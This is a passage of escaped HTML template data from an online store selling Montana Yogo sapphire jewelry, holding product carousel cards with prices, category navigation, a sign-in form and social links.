aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-zoom-in\\\" /></svg></i>\\r\\n                                </a>\\r\\n                        <a href=\\\"/wishlist.php?action=add&amp;product_id=513\\\" class=\\\"button button--icon card-figcaption-button wishlist\\\" data-tooltip=\\\"Add to My Wish List\\\">\\r\\n                            <span class=\\\"is-srOnly\\\">Add to My Wish List</span>\\r\\n                            <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-heart\\\" /></svg></i>\\r\\n                        </a>\\r\\n                </div>\\r\\n            </figcaption>\\r\\n        </figure>\\r\\n        <div class=\\\"card-body\\\">\\r\\n            <h4 class=\\\"card-title\\\">\\r\\n                    <a href=\\\"https://montanasapphires.com/42-montana-yogo-sapphire-tri-swirl-dangle-post-earrings-sterling-silver/\\\" > # 42 - Montana Yogo  Sapphire Tri Swirl Dangle Post Earrings Sterling Silver</a>\\r\\n            </h4>\\r\\n\\r\\n            <div class=\\\"card-text\\\" data-test-info-type=\\\"price\\\">\\r\\n                        \\n        <div class=\\\"price-section-group price-section-group--withoutTax\\\">\\n            <!-- Sale price without Tax -->\\n            <div class=\\\"price-section price-section--withoutTax price-section--main\\\" >\\n                <span class=\\\"price-label\\\" >\\n                    \\n                </span>\\n                <span class=\\\"price-now-label\\\" style=\\\"display: none;\\\">\\n                    \\n                </span>\\n                <span data-product-price-without-tax class=\\\"price price--withoutTax price--main\\\">$349.99</span>\\n            </div>\\n            <!-- Non-sale price without Tax -->\\n            <div class=\\\"price-section non-sale-price--withoutTax price-section--withoutTax\\\" style=\\\"display: none;\\\">\\n                <span class=\\\"price-was-label\\\"></span>\\n                <span data-product-non-sale-price-without-tax class=\\\"price price--non-sale\\\">\\n                    \\n                </span>\\n            </div>\\n            <!-- Retail price without Tax -->\\n            <div class=\\\"price-section rrp-price--withoutTax price-section--withoutTax\\\" style=\\\"display: none;\\\">\\n                MSRP:\\n                <span data-product-rrp-price-without-tax class=\\\"price price--rrp\\\"> \\n                    \\n                </span>\\n            </div>\\n        </div>\\n    \\n            </div>\\r\\n                        \\r\\n            <div class=\\\"yotpo-widget-instance\\\" data-yotpo-instance-id=\\\"1198875\\\" data-yotpo-product-id=\\\"513\\\"></div>\\r\\n            \\r\\n            \\r\\n\\r\\n\\r\\n        </div>\\r\\n    </div>\\r\\n</article>\\r\\n                    </div>\\r\\n                    <div class=\\\"productCarousel-slide\\\">\\r\\n                        <article class=\\\"card  \\\" data-product-id=\\\"510\\\" \\r\\n    >\\r\\n    <div class=\\\"card-wrapper\\\">\\r\\n        <figure class=\\\"card-figure\\\">\\r\\n                    <a href=\\\"https://montanasapphires.com/73-montana-yogo-sapphire-tri-in-circle-pendant-necklace-sterling-silver/\\\" >\\r\\n                        <div class=\\\"card-img-container\\\">\\r\\n                            <span class=\\\"card-image-wrapper\\\">\\r\\n                                <img \\r\\n                                    class=\\\"card-image lazyload\\\" \\r\\n                                    data-sizes=\\\"auto\\\" \\r\\n                                    src=\\\"https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/img/loading.svg\\\" \\r\\n                                    data-src=\\\"https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/275x275/products/510/5241/Yogo_sapphire_tri_necklace_b__40073.1740791983.jpg?c=2\\\" \\r\\n                                    alt=\\\"Montana Yogo Sapphire Tri Pendant Necklace Sterling Silver\\\" \\r\\n                                    title=\\\"Montana Yogo Sapphire Tri Pendant Necklace Sterling Silver\\\"\\r\\n                                    width=\\\"275\\\" \\r\\n                                    height=\\\"275\\\"\\r\\n                                    loading=\\\"lazy\\\"\\r\\n                                />\\r\\n                            </span>\\r\\n                        </div>\\r\\n                    </a>\\r\\n            <figcaption class=\\\"card-figcaption\\\">\\r\\n                <div class=\\\"card-figcaption-body\\\">\\r\\n                                    <a href=\\\"https://montanasapphires.com/cart.php?action=add&amp;product_id=510\\\" class=\\\"button button--small card-figcaption-button\\\" data-chiara-cart-item-add>Add to Cart</a>\\r\\n                                    <a href=\\\"https://montanasapphires.com/cart.php?action=add&amp;product_id=510\\\" class=\\\"button button--small button--buyNow card-figcaption-button\\\" data-chiara-cart-item-add=\\\"buy\\\">Buy Now</a>\\r\\n                                                </div>\\r\\n\\r\\n                <div class=\\\"card-figcaption-body-alt\\\">\\r\\n                                <a class=\\\"button button--icon card-figcaption-button quickview\\\" data-product-id=\\\"510\\\" data-tooltip=\\\"Quick view\\\">\\r\\n                                    <span class=\\\"is-srOnly\\\">Quick view</span>\\r\\n                                    <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-zoom-in\\\" /></svg></i>\\r\\n                                </a>\\r\\n                        <a href=\\\"/wishlist.php?action=add&amp;product_id=510\\\" class=\\\"button button--icon card-figcaption-button wishlist\\\" data-tooltip=\\\"Add to My Wish List\\\">\\r\\n                            <span class=\\\"is-srOnly\\\">Add to My Wish List</span>\\r\\n                            <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-heart\\\" /></svg></i>\\r\\n                        </a>\\r\\n                </div>\\r\\n            </figcaption>\\r\\n        </figure>\\r\\n        <div class=\\\"card-body\\\">\\r\\n            <h4 class=\\\"card-title\\\">\\r\\n                    <a href=\\\"https://montanasapphires.com/73-montana-yogo-sapphire-tri-in-circle-pendant-necklace-sterling-silver/\\\" >#73 -  Montana Yogo Sapphire Tri in Circle Pendant Necklace Sterling Silver</a>\\r\\n            </h4>\\r\\n\\r\\n            <div class=\\\"card-text\\\" data-test-info-type=\\\"price\\\">\\r\\n                        \\n        <div class=\\\"price-section-group price-section-group--withoutTax\\\">\\n            <!-- Sale price without Tax -->\\n            <div class=\\\"price-section price-section--withoutTax price-section--main\\\" >\\n                <span class=\\\"price-label\\\" >\\n                    \\n                </span>\\n                <span class=\\\"price-now-label\\\" style=\\\"display: none;\\\">\\n                    \\n                </span>\\n                <span data-product-price-without-tax class=\\\"price price--withoutTax price--main\\\">$479.99</span>\\n            </div>\\n            <!-- Non-sale price without Tax -->\\n            <div class=\\\"price-section non-sale-price--withoutTax price-section--withoutTax\\\" style=\\\"display: none;\\\">\\n                <span class=\\\"price-was-label\\\"></span>\\n                <span data-product-non-sale-price-without-tax class=\\\"price price--non-sale\\\">\\n                    \\n                </span>\\n            </div>\\n            <!-- Retail price without Tax -->\\n            <div class=\\\"price-section rrp-price--withoutTax price-section--withoutTax\\\" style=\\\"display: none;\\\">\\n                MSRP:\\n                <span data-product-rrp-price-without-tax class=\\\"price price--rrp\\\"> \\n                    \\n                </span>\\n            </div>\\n        </div>\\n    \\n            </div>\\r\\n                        \\r\\n            <div class=\\\"yotpo-widget-instance\\\" data-yotpo-instance-id=\\\"1198875\\\" data-yotpo-product-id=\\\"510\\\"></div>\\r\\n            \\r\\n            \\r\\n\\r\\n\\r\\n        </div>\\r\\n    </div>\\r\\n</article>\\r\\n                    </div>\\r\\n                    <div class=\\\"productCarousel-slide\\\">\\r\\n                        <article class=\\\"card  \\\" data-product-id=\\\"745\\\" \\r\\n    >\\r\\n    <div class=\\\"card-wrapper\\\">\\r\\n        <figure class=\\\"card-figure\\\">\\r\\n                    <a href=\\\"https://montanasapphires.com/72-montana-yogo-sapphire-tri-marquise-sterling-silver/\\\" >\\r\\n                        <div class=\\\"card-img-container\\\">\\r\\n                            <span class=\\\"card-image-wrapper\\\">\\r\\n                                <img \\r\\n                                    class=\\\"card-image lazyload\\\" \\r\\n                                    data-sizes=\\\"auto\\\" \\r\\n                                    src=\\\"https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/img/loading.svg\\\" \\r\\n                                    data-src=\\\"https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/275x275/products/745/11774/2024-09-01-14-47-48-838a__44935.1725225385.jpg?c=2\\\" \\r\\n                                    alt=\\\"Montana Yogo Sapphire Tri Marquise Sterling Silver\\\" \\r\\n                                    title=\\\"Montana Yogo Sapphire Tri Marquise Sterling Silver\\\"\\r\\n                                    width=\\\"275\\\" \\r\\n                                    height=\\\"275\\\"\\r\\n                                    loading=\\\"lazy\\\"\\r\\n                                />\\r\\n                            </span>\\r\\n                        </div>\\r\\n                    </a>\\r\\n            <figcaption class=\\\"card-figcaption\\\">\\r\\n                <div class=\\\"card-figcaption-body\\\">\\r\\n                                    <a href=\\\"https://montanasapphires.com/cart.php?action=add&amp;product_id=745\\\" class=\\\"button button--small card-figcaption-button\\\" data-chiara-cart-item-add>Add to Cart</a>\\r\\n                                    <a href=\\\"https://montanasapphires.com/cart.php?action=add&amp;product_id=745\\\" class=\\\"button button--small button--buyNow card-figcaption-button\\\" data-chiara-cart-item-add=\\\"buy\\\">Buy Now</a>\\r\\n                                                </div>\\r\\n\\r\\n                <div class=\\\"card-figcaption-body-alt\\\">\\r\\n                                <a class=\\\"button button--icon card-figcaption-button quickview\\\" data-product-id=\\\"745\\\" data-tooltip=\\\"Quick view\\\">\\r\\n                                    <span class=\\\"is-srOnly\\\">Quick view</span>\\r\\n                                    <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-zoom-in\\\" /></svg></i>\\r\\n                                </a>\\r\\n                        <a href=\\\"/wishlist.php?action=add&amp;product_id=745\\\" class=\\\"button button--icon card-figcaption-button wishlist\\\" data-tooltip=\\\"Add to My Wish List\\\">\\r\\n                            <span class=\\\"is-srOnly\\\">Add to My Wish List</span>\\r\\n                            <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-heart\\\" /></svg></i>\\r\\n                        </a>\\r\\n                </div>\\r\\n            </figcaption>\\r\\n        </figure>\\r\\n        <div class=\\\"card-body\\\">\\r\\n            <h4 class=\\\"card-title\\\">\\r\\n                    <a href=\\\"https://montanasapphires.com/72-montana-yogo-sapphire-tri-marquise-sterling-silver/\\\" ># 72- Montana Yogo Sapphire Tri Marquise Sterling Silver</a>\\r\\n            </h4>\\r\\n\\r\\n            <div class=\\\"card-text\\\" data-test-info-type=\\\"price\\\">\\r\\n                        \\n        <div class=\\\"price-section-group price-section-group--withoutTax\\\">\\n            <!-- Sale price without Tax -->\\n            <div class=\\\"price-section price-section--withoutTax price-section--main\\\" >\\n                <span class=\\\"price-label\\\" >\\n                    \\n                </span>\\n                <span class=\\\"price-now-label\\\" style=\\\"display: none;\\\">\\n                    \\n                </span>\\n                <span data-product-price-without-tax class=\\\"price price--withoutTax price--main\\\">$299.99</span>\\n            </div>\\n            <!-- Non-sale price without Tax -->\\n            <div class=\\\"price-section non-sale-price--withoutTax price-section--withoutTax\\\" style=\\\"display: none;\\\">\\n                <span class=\\\"price-was-label\\\"></span>\\n                <span data-product-non-sale-price-without-tax class=\\\"price price--non-sale\\\">\\n                    \\n                </span>\\n            </div>\\n            <!-- Retail price without Tax -->\\n            <div class=\\\"price-section rrp-price--withoutTax price-section--withoutTax\\\" style=\\\"display: none;\\\">\\n                MSRP:\\n                <span data-product-rrp-price-without-tax class=\\\"price price--rrp\\\"> \\n                    \\n                </span>\\n            </div>\\n        </div>\\n    \\n            </div>\\r\\n                        \\r\\n            <div class=\\\"yotpo-widget-instance\\\" data-yotpo-instance-id=\\\"1198875\\\" data-yotpo-product-id=\\\"745\\\"></div>\\r\\n            \\r\\n            \\r\\n\\r\\n\\r\\n        </div>\\r\\n    </div>\\r\\n</article>\\r\\n                    </div>\\r\\n                    <div class=\\\"productCarousel-slide\\\">\\r\\n                        <article class=\\\"card  \\\" data-product-id=\\\"511\\\" \\r\\n    >\\r\\n    <div class=\\\"card-wrapper\\\">\\r\\n        <figure class=\\\"card-figure\\\">\\r\\n                    <a href=\\\"https://montanasapphires.com/40-montana-yogo-sapphire-tri-in-circle-earrings-sterling-silver/\\\" >\\r\\n                        <div class=\\\"card-img-container\\\">\\r\\n                            <span class=\\\"card-image-wrapper\\\">\\r\\n                                <img \\r\\n                                    class=\\\"card-image lazyload\\\" \\r\\n                                    data-sizes=\\\"auto\\\" \\r\\n                                    src=\\\"https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/img/loading.svg\\\" \\r\\n                                    data-src=\\\"https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/275x275/products/511/5171/SJTM23-E__16752.1718921220.jpg?c=2\\\" \\r\\n                                    alt=\\\"Montana Yogo Sapphire Tri in Circle Earrings Sterling Silver\\\" \\r\\n                                    title=\\\"Montana Yogo Sapphire Tri in Circle Earrings Sterling Silver\\\"\\r\\n                                    width=\\\"275\\\" \\r\\n                                    height=\\\"275\\\"\\r\\n                                    loading=\\\"lazy\\\"\\r\\n                                />\\r\\n                            </span>\\r\\n                        </div>\\r\\n                    </a>\\r\\n            <figcaption class=\\\"card-figcaption\\\">\\r\\n                <div class=\\\"card-figcaption-body\\\">\\r\\n                                    <a href=\\\"https://montanasapphires.com/cart.php?action=add&amp;product_id=511\\\" class=\\\"button button--small card-figcaption-button\\\" data-chiara-cart-item-add>Add to Cart</a>\\r\\n                                    <a href=\\\"https://montanasapphires.com/cart.php?action=add&amp;product_id=511\\\" class=\\\"button button--small button--buyNow card-figcaption-button\\\" data-chiara-cart-item-add=\\\"buy\\\">Buy Now</a>\\r\\n                                                </div>\\r\\n\\r\\n                <div class=\\\"card-figcaption-body-alt\\\">\\r\\n                                <a class=\\\"button button--icon card-figcaption-button quickview\\\" data-product-id=\\\"511\\\" data-tooltip=\\\"Quick view\\\">\\r\\n                                    <span class=\\\"is-srOnly\\\">Quick view</span>\\r\\n                                    <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-zoom-in\\\" /></svg></i>\\r\\n                                </a>\\r\\n                        <a href=\\\"/wishlist.php?action=add&amp;product_id=511\\\" class=\\\"button button--icon card-figcaption-button wishlist\\\" data-tooltip=\\\"Add to My Wish List\\\">\\r\\n                            <span class=\\\"is-srOnly\\\">Add to My Wish List</span>\\r\\n                            <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-heart\\\" /></svg></i>\\r\\n                        </a>\\r\\n                </div>\\r\\n            </figcaption>\\r\\n        </figure>\\r\\n        <div class=\\\"card-body\\\">\\r\\n            <h4 class=\\\"card-title\\\">\\r\\n                    <a href=\\\"https://montanasapphires.com/40-montana-yogo-sapphire-tri-in-circle-earrings-sterling-silver/\\\" > # 40 - Montana Yogo  Sapphire Tri in Circle Earrings Sterling Silver</a>\\r\\n            </h4>\\r\\n\\r\\n            <div class=\\\"card-text\\\" data-test-info-type=\\\"price\\\">\\r\\n                        \\n        <div class=\\\"price-section-group price-section-group--withoutTax\\\">\\n            <!-- Sale price without Tax -->\\n            <div class=\\\"price-section price-section--withoutTax price-section--main\\\" >\\n                <span class=\\\"price-label\\\" >\\n                    \\n                </span>\\n                <span class=\\\"price-now-label\\\" style=\\\"display: none;\\\">\\n                    \\n                </span>\\n                <span data-product-price-without-tax class=\\\"price price--withoutTax price--main\\\">$699.99</span>\\n            </div>\\n            <!-- Non-sale price without Tax -->\\n            <div class=\\\"price-section non-sale-price--withoutTax price-section--withoutTax\\\" style=\\\"display: none;\\\">\\n                <span class=\\\"price-was-label\\\"></span>\\n                <span data-product-non-sale-price-without-tax class=\\\"price price--non-sale\\\">\\n                    \\n                </span>\\n            </div>\\n            <!-- Retail price without Tax -->\\n            <div class=\\\"price-section rrp-price--withoutTax price-section--withoutTax\\\" style=\\\"display: none;\\\">\\n                MSRP:\\n                <span data-product-rrp-price-without-tax class=\\\"price price--rrp\\\"> \\n                    \\n                </span>\\n            </div>\\n        </div>\\n    \\n            </div>\\r\\n                        \\r\\n            <div class=\\\"yotpo-widget-instance\\\" data-yotpo-instance-id=\\\"1198875\\\" data-yotpo-product-id=\\\"511\\\"></div>\\r\\n            \\r\\n            \\r\\n\\r\\n\\r\\n        </div>\\r\\n    </div>\\r\\n</article>\\r\\n                    </div>\\r\\n            </div>\\r\\n        </div>\\r\\n        \\r\\n\\r\\n        <!-- navigation buttons -->\\r\\n        <button class=\\\"blaze-prev\\\">previous</button>\\r\\n        <button class=\\\"blaze-next\\\">next</button>\\r\\n    </div>\\r\\n</section>\\r\\n                    </div>\\r\\n                </section>\\r\\n\",\"navCatalog\":\"<div class=\\\"navCatalog-panel\\\" id=\\\"navCatalog-panel\\\">\\r\\n    <p class=\\\"mobile-panel-heading\\\"><span class=\\\"mobile-panel-heading-ellipse\\\">Categories</span></p>\\r\\n    <a class=\\\"mobile-panel-close\\\" data-collapsible=\\\"navCatalog-panel\\\" data-group-collapsible=\\\"main\\\"><svg><use xlink:href=\\\"#icon-close\\\" aria-hidden=\\\"true\\\"></use></svg></a>\\r\\n    <div class=\\\"navCatalog-panel-body\\\" data-lock-body-scroll>\\r\\n        <nav class=\\\"navPages navPages--catalogPanel\\\">\\r\\n            <ul class=\\\"navPages-list\\\">\\r\\n                    <li class=\\\"navPages-item\\\">\\r\\n                        <a class=\\\"navPages-action has-subMenu is-root\\\" href=\\\"https://montanasapphires.com/montana-sapphire-jewelry/\\\" data-collapsible=\\\"navPages-35-catalogPanel\\\"\\n            data-collapsible-disabled-breakpoint=\\\"large\\\"\\n            data-collapsible-disabled-state=\\\"open\\\"\\n            data-collapsible-enabled-state=\\\"closed\\\"\\n    >\\n        Montana Sapphire Jewelry <i class=\\\"icon navPages-action-moreIcon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-chevron-down\\\" /></svg></i>\\n    </a>\\n    <div class=\\\"navPage-subMenu navPage-subMenu-horizontal\\\" id=\\\"navPages-35-catalogPanel\\\" aria-hidden=\\\"true\\\" tabindex=\\\"-1\\\">\\n    <ul class=\\\"navPage-subMenu-list\\\">\\n        <li class=\\\"navPage-subMenu-item-parent\\\">\\n            <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/montana-sapphire-jewelry/\\\"><span class='navPage--viewAll'>All </span>Montana Sapphire Jewelry</a>\\n        </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/montana-sapphire-earrings/\\\">Montana Sapphire Earrings</a>\\n            </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/montana-sapphire-pendants-necklace/\\\">Montana Sapphire Pendant Necklace</a>\\n            </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/montana-sapphire-rings/\\\">Montana Sapphire Rings</a>\\n            </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/montana-sapphire-loose-stones/\\\">Montana sapphire  loose stones</a>\\n            </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/sapphire-bracelets/\\\">Sapphire Bracelets</a>\\n            </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/rainbow-sapphires/\\\">Rainbow Sapphires</a>\\n            </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/sale-clearance-montana-sapphire-jewelry/\\\">Sale Clearance Montana Sapphire Jewelry</a>\\n            </li>\\n    </ul>\\n</div>\\n                    </li>\\r\\n                    <li class=\\\"navPages-item\\\">\\r\\n                        <a class=\\\"navPages-action has-subMenu is-root activePage\\\" href=\\\"https://montanasapphires.com/montana-yogo-sapphire-jewelry/\\\" data-collapsible=\\\"navPages-18-catalogPanel\\\"\\n            data-collapsible-disabled-breakpoint=\\\"large\\\"\\n            data-collapsible-disabled-state=\\\"open\\\"\\n            data-collapsible-enabled-state=\\\"closed\\\"\\n    >\\n        Montana Yogo Sapphire Jewelry <i class=\\\"icon navPages-action-moreIcon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-chevron-down\\\" /></svg></i>\\n    </a>\\n    <div class=\\\"navPage-subMenu navPage-subMenu-horizontal\\\" id=\\\"navPages-18-catalogPanel\\\" aria-hidden=\\\"true\\\" tabindex=\\\"-1\\\">\\n    <ul class=\\\"navPage-subMenu-list\\\">\\n        <li class=\\\"navPage-subMenu-item-parent\\\">\\n            <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/montana-yogo-sapphire-jewelry/\\\"><span class='navPage--viewAll'>All </span>Montana Yogo Sapphire Jewelry</a>\\n        </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/montana-yogo-sapphire-earrings/\\\">Montana Yogo Sapphire Earrings</a>\\n            </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/montana-yogo-sapphire-pendant-necklace/\\\">Montana Yogo Sapphire Pendant Necklace</a>\\n            </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/montana-yogo-sapphire-rings/\\\">Montana Yogo Sapphire Rings</a>\\n            </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/montana-yogo-sapphire-bracelets/\\\">Montana Yogo Sapphire Bracelets</a>\\n            </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/yogo-mt-sapphire-loose-stones/\\\">Yogo &amp; MT Sapphire Loose Stones</a>\\n            </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/sale-clearance-montana-yogo-sapphire-jewelry/\\\">Sale Clearance Montana Yogo Sapphire Jewelry</a>\\n            </li>\\n    </ul>\\n</div>\\n                    </li>\\r\\n                \\r\\n                    <li class=\\\"navPages-item navPages-item--brands\\\">\\r\\n                        <a class=\\\"navPages-action has-subMenu is-root\\\" href=\\\"\\\" data-collapsible=\\\"navPages-brands-root\\\"\\r\\n                                data-collapsible-disabled-breakpoint=\\\"large\\\"\\r\\n                                data-collapsible-disabled-state=\\\"open\\\"\\r\\n                                data-collapsible-enabled-state=\\\"closed\\\"\\r\\n                        >\\r\\n                            Shop by Brands <i class=\\\"icon navPages-action-moreIcon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-chevron-down\\\" /></svg></i>\\r\\n                        </a>\\r\\n                        <div class=\\\"navPage-subMenu navPage-subMenu-horizontal\\\" id=\\\"navPages-brands-root\\\" aria-hidden=\\\"true\\\" tabindex=\\\"-1\\\">\\r\\n                            <ul class=\\\"navPage-subMenu-list\\\">\\r\\n                                    <li class=\\\"navPage-subMenu-item-child\\\">\\r\\n                                        <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/yogo-sapphire-jewelry/\\\">Montana Yogo Sapphire Jewelry</a>\\r\\n                                    </li>\\r\\n                                    <li class=\\\"navPage-subMenu-item-child\\\">\\r\\n                                        <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/sapphire-jewelry/\\\">Montana Sapphire Jewelry</a>\\r\\n                                    </li>\\r\\n                                <li class=\\\"navPage-subMenu-item-parent\\\">\\r\\n                                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/brands/\\\">View all brands</a>\\r\\n                                </li>\\r\\n                            </ul>\\r\\n                        </div>\\r\\n                    </li>\\r\\n            </ul>\\r\\n        </nav>\\r\\n    </div>\\r\\n</div>\\r\\n\",\"useValidEmail\":\"Please use a valid email address, such as user@example.com.\",\"enterPass\":\"You must enter a password.\",\"navUser\":\"<div class=\\\"navUser-panel\\\" id=\\\"navUser-more-panel\\\">\\r\\n    <p class=\\\"navUser-panel-heading\\\"><span class=\\\"navUser-panel-heading-ellipse\\\">Account</span></p>\\r\\n    <a class=\\\"navUser-more-close\\\" id=\\\"navUser-more-close\\\" data-collapsible=\\\"navUser-more-panel\\\" data-group-collapsible=\\\"main\\\"><svg><use xlink:href=\\\"#icon-close\\\" aria-hidden=\\\"true\\\" /></svg></a>\\r\\n    <div class=\\\"navUser-panel-content\\\" data-lock-body-scroll>\\r\\n        <ul class=\\\"navUser-section navUser-section--panel\\\">\\r\\n\\r\\n                <li class=\\\"navUser-item navUser-item--loginForm\\\">\\r\\n                    <p class=\\\"navUser-item-heading\\\">Sign In</p>\\r\\n                    <form class=\\\"navUser-loginForm form\\\" action=\\\"/login.php?action=check_login\\\" method=\\\"post\\\" data-login-form>\\r\\n                        \\r\\n                        \\r\\n                        <div class=\\\"form-field\\\">\\r\\n                            <label class=\\\"form-label\\\" for=\\\"login_email\\\">Email Address:</label>\\r\\n                            <input class=\\\"form-input\\\" name=\\\"login_email\\\" id=\\\"login_email\\\" type=\\\"email\\\">\\r\\n                        </div>\\r\\n                        <div class=\\\"form-field\\\">\\r\\n                            <label class=\\\"form-label\\\" for=\\\"login_pass\\\">Password:</label>\\r\\n                            <input class=\\\"form-input\\\" id=\\\"login_pass\\\" type=\\\"password\\\" name=\\\"login_pass\\\">\\r\\n                        </div>\\r\\n                        <div class=\\\"form-actions\\\">\\r\\n                            <input type=\\\"submit\\\" class=\\\"button button--primary\\\" value=\\\"Sign in\\\">\\r\\n                            <a class=\\\"forgot-password\\\" href=\\\"/login.php?action=reset_password\\\">Forgot your password?</a>\\r\\n                            <a class=\\\"create-account\\\" href=\\\"/login.php?action=create_account\\\">Create Account</a>\\r\\n                        </div>\\r\\n                    </form>\\r\\n                </li>\\r\\n                \\r\\n                <li class=\\\"navUser-item navUser-item--giftCert\\\">\\r\\n                    <a class=\\\"navUser-action\\\" href=\\\"/giftcertificates.php\\\">Gift Certificates</a>\\r\\n                </li>\\r\\n\\r\\n\\r\\n            \\r\\n                <li class=\\\"navUser-item navUser-item--social\\\">\\r\\n                        <ul class=\\\"socialLinks socialLinks--alt socialLinks--colors\\\">\\n        <li class=\\\"socialLinks-item\\\">\\n            <a class=\\\"icon icon--facebook\\\"\\n            href=\\\"https://www.facebook.com/MontanaSapphires/\\\"\\n            target=\\\"_blank\\\"\\n            rel=\\\"noopener\\\"\\n            title=\\\"Facebook\\\"\\n            >\\n                <span class=\\\"aria-description--hidden\\\">Facebook</span>\\n                <svg>\\n                    <use href=\\\"#icon-facebook\\\"/>\\n                </svg>\\n            </a>\\n        </li>\\n        <li class=\\\"socialLinks-item\\\">\\n            <a class=\\\"icon icon--instagram\\\"\\n            href=\\\"https://www.instagram.com/montana_yogo_sapphire/\\\"\\n            target=\\\"_blank\\\"\\n            rel=\\\"noopener\\\"\\n            title=\\\"Instagram\\\"\\n            >\\n                <span class=\\\"aria-description--hidden\\\">Instagram</span>\\n                <svg>\\n                    <use href=\\\"#icon-instagram\\\"/>\\n                </svg>\\n            </a>\\n        </li>\\n        <li class=\\\"socialLinks-item\\\">\\n            <a class=\\\"icon icon--pinterest\\\"\\n            href=\\\"https://www.pinterest.com/ammolites/yogo-montana-sapphires-www-montanasapphires-com/\\\"\\n            target=\\\"_blank\\\"\\n            rel=\\\"noopener\\\"\\n            title=\\\"Pinterest\\\"\\n            >\\n                <span class=\\\"aria-description--hidden\\\">Pinterest</span>\\n                <svg>\\n                    <use href=\\\"#icon-pinterest\\\"/>\\n                </svg>\\n            </a>\\n        </li>\\n        <li class=\\\"socialLinks-item\\\">\\n            <a class=\\\"icon icon--linkedin\\\"\\n            href=\\\"https://www.linkedin.com/in/debrachinskymcclain/\\\"\\n            target=\\\"_blank\\\"\\n            rel=\\\"noopener\\\"\\n            title=\\\"Linkedin\\\"\\n            >\\n                <span class=\\\"aria-description--hidden\\\">Linkedin</span>\\n                <svg>\\n                    <use href=\\\"#icon-linkedin\\\"/>\\n                </svg>\\n            </a>\\n        </li>\\n    </ul>\\n                </li>\\r\\n        </ul>\\r\\n    </div>\\r\\n</div>\\r\\n\",\"photoSwipe\":\"<div class=\\\"pswp\\\" tabindex=\\\"-1\\\" role=\\\"dialog\\\" aria-hidden=\\\"true\\\">\\n    <div class=\\\"pswp__bg\\\"></div>\\n    <div class=\\\"pswp__scroll-wrap\\\">\\n        <div class=\\\"pswp__container\\\">\\n            <div class=\\\"pswp__item\\\"></div>\\n            <div class=\\\"pswp__item\\\"></div>\\n            <div class=\\\"pswp__item\\\"></div>\\n        </div>\\n        <div class=\\\"pswp__ui pswp__ui--hidden\\\">\\n            <div class=\\\"pswp__top-bar\\\">\\n                <div class=\\\"pswp__counter\\\"></div>\\n                <button class=\\\"pswp__button pswp__button--close\\\" title=\\\"Close (Esc)\\\"></button>\\n                <button class=\\\"pswp__button pswp__button--share\\\" title=\\\"Share\\\"></button>\\n                <button class=\\\"pswp__button pswp__button--fs\\\" title=\\\"Toggle fullscreen\\\"></button>\\n                <button class=\\\"pswp__button pswp__button--zoom\\\" title=\\\"Zoom 